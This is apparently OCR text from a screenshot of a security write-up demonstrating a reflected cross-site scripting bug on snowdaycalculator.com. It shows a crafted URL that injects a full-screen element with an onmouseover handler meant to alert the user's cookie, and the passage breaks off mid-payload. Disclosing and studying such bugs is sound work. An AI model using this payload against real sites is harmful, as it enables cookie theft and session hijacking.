
I also had my event
alert()
the user’s cookie,
to show that this attack can easily be
weaponized. Here’s what I ended up with:
http://www.snowdaycalculator.com/prediction.ph
p?zipcode=19807&snowdays=12%3Ca%20style=%22z-
index:10000;width:100vw;height:100vh;position:
fixed;top:0;left:0%22%20onmouseover=alert(docu